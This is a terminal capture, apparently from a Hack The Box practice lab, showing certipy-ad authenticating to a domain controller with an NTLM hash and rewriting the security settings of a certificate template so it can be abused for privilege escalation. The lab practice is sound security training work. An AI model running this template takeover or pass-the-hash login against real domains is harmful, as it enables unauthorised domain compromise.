 └─$ sudo faketime "2025-04-06 15:22:57" certipy-ad template -u ca_svc@sequel.htb -hashes '3b181b914e7a9d5508ea1e20bc2b7fce'
-template 'DunderMifflinAuthentication' -target DC01.sequel.htb -ns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'DC01.sequel.htb' at '10.10.11.51'
[+] Trying to resolve 'SEQUEL.HTB' at '10.10.11.51'
[+] Authenticating to LDAP server
[+] Bound to ldaps://10.10.11.51:636 - ssl
[+] Default path: DC=sequel,DC=htb
[+] Configuration path: CN=Configuration,DC=sequel,DC=htb
[*] Updating certificate template 'DunderMifflinAuthentication'
[+] MODIFY_DELETE:
[+]     pKIExtendedKeyUsage: []
[+]     msPKI-Certificate-Application-Policy: []
[+] MODIFY_REPLACE:
[+]     nTSecurityDescriptor: [b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x
00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x05\x00\x00\x00\x00\x
00\x05\x15\x00\x00\x00\xc8\xa3\x1f\xdd\xe9\xba\xb8\x90,\xaes\xbb\xf4\x01\x00\x00']
[+]     flags: [b'0']
[+]     pKIDefaultKeySpec: [b'2']
[+]     pKIKeyUsage: [b'\x86\x00']
[+]     pKIMaxIssuingDepth: [b'-1']
[+]     pKICriticalExtensions: [b'2.5.29.19', b'2.5.29.15']
[+]     pKIExpirationPeriod: [b'\x00@\x1e\xa4\xe8e\xfa\xff']
[+]     pKIDefaultCSPs: [b'1,Microsoft Enhanced Cryptographic Provider v1.0']
[+]     msPKI-Enrollment-Flag: [b'0']
[+]     msPKI-Private-Key-Flag: [b'16842768']
[+]     msPKI-Certificate-Name-Flag: [b'1']
[*] Successfully updated 'DunderMifflinAuthentication'